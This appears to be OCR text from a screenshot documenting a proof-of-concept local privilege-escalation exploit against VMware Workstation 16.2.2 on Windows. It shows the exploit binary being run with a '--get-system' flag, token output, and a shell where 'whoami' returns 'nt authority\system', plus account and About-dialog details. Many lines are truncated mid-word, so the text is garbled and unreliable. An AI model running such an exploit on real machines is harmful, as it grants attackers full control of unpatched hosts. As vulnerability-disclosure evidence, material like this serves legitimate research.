 C:\WINDOWS\system32\cmd.exe - c:\poc\vmware-authd-EoP.exe  --get-system
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            21/02/2022 13:13:14
Password expires             04/04/2022 13:13:14
Password changeable          21/02/2022 13:13:14
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon
Logon hours allo
Local Group Memb
Global Group mem
The command comp
C:\Users\test>c:
OK
C:\Users\test>c:
OK
Press enter to e
C:\Program Files (x86)\VMware\VMware Workstation\x64\vmware-vmx.exe
response : "TOKEN 0x304"
HANDLE : 0
Succesfull
on_service
Press ente
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.22000.527]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
About VMware Workstation 16 Pro
Product Information
Product: VMware® Workstation 16 Pro
Version: 16.2.2 build-19200509
License Information
Status: Licensed
Type: Volume
Expiration: No expiration
Additional Information
Host name: Abdelhamid-PC
Memory: 16304 MB
Host OS version: Windows 10 Pro, 64-bit (Build 22000.527) 10.0.22000
UI log file: C:\Users\test\AppData\Local\Temp\vmware-test\vmware-ui-8844.log
Copyright © 1998-2022 VMware, Inc. All rights reserved.
This product is protected by U.S. and international copyright and intellectual property laws. VMware products are covered
by one or more patents listed at http://www.vmware.com/go/patents.
VMware is a registered trademark or trademark of VMware, Inc. in the United States and/or other jurisdictions.
All other marks and names mentioned herein may be trademarks of their respective companies.
OK